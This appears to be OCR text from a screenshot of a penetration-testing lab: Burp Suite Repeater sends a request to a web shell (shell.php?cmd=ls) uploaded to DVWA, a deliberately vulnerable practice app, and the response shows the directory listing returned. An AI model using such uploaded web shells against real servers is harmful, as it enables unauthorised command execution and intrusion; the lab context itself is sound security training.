 File Machine View Input Devices Help
1 2 3 4
Damn Vulnerable Web
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel
Target: http://192.168.50.101
Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low;
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Sep 2024 14:25:29 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 36
8
9 <pre>
dvwa_email.png
10 shell.php
11 </pre>
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Home
Instruction
Setup
Brute Forc
Command
CSRF
File Inclu
SQL Inject
SQL Inject
Upload
XSS reflec
XSS store
DVWA Sec
PHP Info
About
Logout
Username:
Security Lev
PHPIDS:
Cerca